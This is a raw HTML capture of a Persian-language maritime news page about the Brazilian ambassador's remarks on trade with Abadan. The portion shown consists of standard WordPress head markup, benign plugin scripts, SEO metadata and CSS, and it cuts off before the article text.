

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seanews.ir/10392/%D8%B3%D9%81%DB%8C%D8%B1-%D8%A8%D8%B1%D8%B2%DB%8C%D9%84-%D8%AF%D8%B1-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86-%D8%B9%D9%86%D9%88%D8%A7%D9%86-%DA%A9%D8%B1%D8%AF%D8%9B-%D8%A2%D9%85%D8%A7%D8%AF%D9%87-%D8%AA%D9%88/
body_size: 23635
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" dir="rtl" lang="fa-IR"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html dir="rtl" lang="fa-IR"> <!--<![endif]-->
	<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventListener,e.eventOptions)))}_removeUserInteractionListener(e){this.triggerEvents.forEach((t=>window.removeEventListener(t,e.userEventListener,e.eventOptions)))}triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}async _loadEverythingNow(){this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async),await this._triggerDOMContentLoaded(),await this._triggerWindowLoad(),window.dispatchEvent(new Event("rocket-allScriptsLoaded"))}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._requestAnimFrame(),new Promise((t=>{const n=document.createElement("script");let r;[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type",r=e.nodeValue),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){var e=document.createDocumentFragment();[...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async].forEach((t=>{const n=t.getAttribute("src");if(n){const t=document.createElement("link");t.href=n,t.rel="preload",t.as="script",e.appendChild(t)}})),document.head.appendChild(e)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(r){e["rocket"+t]=n=r}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._requestAnimFrame(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._requestAnimFrame(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._requestAnimFrame(),window.dispatchEvent(new Event("rocket-load")),await this._requestAnimFrame(),window.rocketonload&&window.rocketonload(),await this._requestAnimFrame(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),window.dispatchEvent(new Event("rocket-pageshow")),await this._requestAnimFrame(),window.rocketonpageshow&&window.rocketonpageshow()}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,r=document.createRange(),i=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),i.insertBefore(a,o)}}async _requestAnimFrame(){return new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
				
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://seanews.ir/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v17.3 (Yoast SEO v17.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>سفیر برزیل در ایران عنوان کرد؛ آماده توسعه روابط تجاری با آبادان هستیم</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=B+Titr%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=6.0.11&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=B+Titr%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=6.0.11&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=B+Titr%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;ver=6.0.11&#038;display=swap" /></noscript><link rel="stylesheet" href="https://seanews.ir/wp-content/cache/min/1/1e339b23ba89755b89e39907fecb2aad.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://seanews.ir/10392/سفیر-برزیل-در-ایران-عنوان-کرد؛-آماده-تو/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="سفیر برزیل در ایران عنوان کرد؛ آماده توسعه روابط تجاری با آبادان هستیم" />
	<meta property="og:description" content="&nbsp; سفیر برزیل در ایران گفت: با توجه به امنیت حاکم بر رودخانه اروند و نزدیک بودن شهر آبادان به دیگر کشور ها این امکان وجود دارد که ارتباط بیشتری در زمینه های تجاری برقرار شود. به گزارش سی نیوز و به نقل از پایگاه اطلاع رسانی سازمان بنادر و دریانوردی، رودریگو دی آزردو سانتوس [&hellip;]" />
	<meta property="og:url" content="https://seanews.ir/10392/سفیر-برزیل-در-ایران-عنوان-کرد؛-آماده-تو/" />
	<meta property="og:site_name" content="سی نیوز" />
	<meta property="article:published_time" content="2018-04-28T05:09:54+00:00" />
	<meta property="article:modified_time" content="2020-04-26T14:32:03+00:00" />
	<meta property="og:image" content="https://seanews.ir/wp-content/uploads/2018/04/97.2.8.1.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="361" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="نوشته‌شده بدست" />
	<meta name="twitter:data1" content="Amir Zare" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://seanews.ir/#organization","name":"Shipping Association of Iran","url":"https://seanews.ir/","sameAs":["https://www.instagram.com/shipping.iran"],"logo":{"@type":"ImageObject","@id":"https://seanews.ir/#logo","inLanguage":"fa-IR","url":"https://seanews.ir/wp-content/uploads/2020/03/logo-Final-3-png.png","contentUrl":"https://seanews.ir/wp-content/uploads/2020/03/logo-Final-3-png.png","width":657,"height":600,"caption":"Shipping Association of Iran"},"image":{"@id":"https://seanews.ir/#logo"}},{"@type":"WebSite","@id":"https://seanews.ir/#website","url":"https://seanews.ir/","name":"\u0633\u06cc \u0646\u06cc\u0648\u0632","description":"\u0627\u062e\u0628\u0627\u0631 \u062f\u0631\u06cc\u0627 -\u0627\u062e\u0628\u0627\u0631 \u0628\u0646\u062f\u0631\u06cc \u0648 \u062f\u0631\u06cc\u0627\u06cc\u06cc \u0627\u06cc\u0631\u0627\u0646","publisher":{"@id":"https://seanews.ir/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://seanews.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://seanews.ir/10392/%d8%b3%d9%81%db%8c%d8%b1-%d8%a8%d8%b1%d8%b2%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d8%af%d8%9b-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d9%88/#primaryimage","inLanguage":"fa-IR","url":"https://seanews.ir/wp-content/uploads/2018/04/97.2.8.1.jpg","contentUrl":"https://seanews.ir/wp-content/uploads/2018/04/97.2.8.1.jpg","width":640,"height":361},{"@type":"WebPage","@id":"https://seanews.ir/10392/%d8%b3%d9%81%db%8c%d8%b1-%d8%a8%d8%b1%d8%b2%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d8%af%d8%9b-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d9%88/#webpage","url":"https://seanews.ir/10392/%d8%b3%d9%81%db%8c%d8%b1-%d8%a8%d8%b1%d8%b2%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d8%af%d8%9b-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d9%88/","name":"\u0633\u0641\u06cc\u0631 \u0628\u0631\u0632\u06cc\u0644 \u062f\u0631 \u0627\u06cc\u0631\u0627\u0646 \u0639\u0646\u0648\u0627\u0646 \u06a9\u0631\u062f\u061b \u0622\u0645\u0627\u062f\u0647 \u062a\u0648\u0633\u0639\u0647 \u0631\u0648\u0627\u0628\u0637 \u062a\u062c\u0627\u0631\u06cc \u0628\u0627 \u0622\u0628\u0627\u062f\u0627\u0646 \u0647\u0633\u062a\u06cc\u0645","isPartOf":{"@id":"https://seanews.ir/#website"},"primaryImageOfPage":{"@id":"https://seanews.ir/10392/%d8%b3%d9%81%db%8c%d8%b1-%d8%a8%d8%b1%d8%b2%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d8%af%d8%9b-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d9%88/#primaryimage"},"datePublished":"2018-04-28T05:09:54+00:00","dateModified":"2020-04-26T14:32:03+00:00","breadcrumb":{"@id":"https://seanews.ir/10392/%d8%b3%d9%81%db%8c%d8%b1-%d8%a8%d8%b1%d8%b2%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d8%af%d8%9b-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d9%88/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://seanews.ir/10392/%d8%b3%d9%81%db%8c%d8%b1-%d8%a8%d8%b1%d8%b2%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d8%af%d8%9b-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d9%88/"]}]},{"@type":"BreadcrumbList","@id":"https://seanews.ir/10392/%d8%b3%d9%81%db%8c%d8%b1-%d8%a8%d8%b1%d8%b2%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d8%af%d8%9b-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d9%88/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://seanews.ir/"},{"@type":"ListItem","position":2,"name":"\u0633\u0641\u06cc\u0631 \u0628\u0631\u0632\u06cc\u0644 \u062f\u0631 \u0627\u06cc\u0631\u0627\u0646 \u0639\u0646\u0648\u0627\u0646 \u06a9\u0631\u062f\u061b \u0622\u0645\u0627\u062f\u0647 \u062a\u0648\u0633\u0639\u0647 \u0631\u0648\u0627\u0628\u0637 \u062a\u062c\u0627\u0631\u06cc \u0628\u0627 \u0622\u0628\u0627\u062f\u0627\u0646 \u0647\u0633\u062a\u06cc\u0645"}]},{"@type":"Article","@id":"https://seanews.ir/10392/%d8%b3%d9%81%db%8c%d8%b1-%d8%a8%d8%b1%d8%b2%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d8%af%d8%9b-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d9%88/#article","isPartOf":{"@id":"https://seanews.ir/10392/%d8%b3%d9%81%db%8c%d8%b1-%d8%a8%d8%b1%d8%b2%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d8%af%d8%9b-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d9%88/#webpage"},"author":{"@id":"https://seanews.ir/#/schema/person/00eebd19faa0d01eeb313b2da103dd68"},"headline":"\u0633\u0641\u06cc\u0631 \u0628\u0631\u0632\u06cc\u0644 \u062f\u0631 \u0627\u06cc\u0631\u0627\u0646 \u0639\u0646\u0648\u0627\u0646 \u06a9\u0631\u062f\u061b \u0622\u0645\u0627\u062f\u0647 \u062a\u0648\u0633\u0639\u0647 \u0631\u0648\u0627\u0628\u0637 \u062a\u062c\u0627\u0631\u06cc \u0628\u0627 \u0622\u0628\u0627\u062f\u0627\u0646 \u0647\u0633\u062a\u06cc\u0645","datePublished":"2018-04-28T05:09:54+00:00","dateModified":"2020-04-26T14:32:03+00:00","mainEntityOfPage":{"@id":"https://seanews.ir/10392/%d8%b3%d9%81%db%8c%d8%b1-%d8%a8%d8%b1%d8%b2%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d8%af%d8%9b-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d9%88/#webpage"},"wordCount":1,"publisher":{"@id":"https://seanews.ir/#organization"},"image":{"@id":"https://seanews.ir/10392/%d8%b3%d9%81%db%8c%d8%b1-%d8%a8%d8%b1%d8%b2%db%8c%d9%84-%d8%af%d8%b1-%d8%a7%db%8c%d8%b1%d8%a7%d9%86-%d8%b9%d9%86%d9%88%d8%a7%d9%86-%da%a9%d8%b1%d8%af%d8%9b-%d8%a2%d9%85%d8%a7%d8%af%d9%87-%d8%aa%d9%88/#primaryimage"},"thumbnailUrl":"https://seanews.ir/wp-content/uploads/2018/04/97.2.8.1.jpg","keywords":["\u0627\u06cc\u0631\u0627\u0646","\u06a9\u0634\u062a\u06cc\u0631\u0627\u0646\u06cc"],"articleSection":["\u0622\u062e\u0631\u06cc\u0646 \u062e\u0628\u0631","\u0634\u0631\u06a9\u062a\u200c\u0647\u0627"],"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://seanews.ir/#/schema/person/00eebd19faa0d01eeb313b2da103dd68","name":"Amir Zare","image":{"@type":"ImageObject","@id":"https://seanews.ir/#personlogo","inLanguage":"fa-IR","url":"https://secure.gravatar.com/avatar/82ef6381f65c1472e11bf520fb975e3f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/82ef6381f65c1472e11bf520fb975e3f?s=96&d=mm&r=g","caption":"Amir Zare"},"url":"https://seanews.ir/author/zare/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="سی نیوز &raquo; خوراک" href="https://seanews.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="سی نیوز &raquo; خوراک دیدگاه‌ها" href="https://seanews.ir/comments/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<style id='wpsh-blocks-aparat-style-inline-css' type='text/css'>
.h_iframe-aparat_embed_frame{position:relative}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wpsh-blocks_aparat{width:100%;clear:both;overflow:auto;display:block;position:relative;padding:30px 0}.wpsh-blocks_aparat_align_center .h_iframe-aparat_embed_frame{margin:0 auto}.wpsh-blocks_aparat_align_left .h_iframe-aparat_embed_frame{margin-right:30%}.wpsh-blocks_aparat_size_small .h_iframe-aparat_embed_frame{max-width:420px}.wpsh-blocks_aparat_size_big .h_iframe-aparat_embed_frame{max-width:720px}

</style>
<style id='wpsh-blocks-justify-style-inline-css' type='text/css'>
.wp-block-wpsh-blocks-justify,.wpsh-blocks_justify{text-align:justify !important}.wpsh-blocks_justify_ltr{direction:ltr !important}.wpsh-blocks_justify_rtl{direction:rtl !important}

</style>
<style id='wpsh-blocks-shamsi-style-inline-css' type='text/css'>
.wpsh-blocks_shamsi_align_center{text-align:center !important}.wpsh-blocks_shamsi_align_right{text-align:right !important}.wpsh-blocks_shamsi_align_left{text-align:left !important}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) 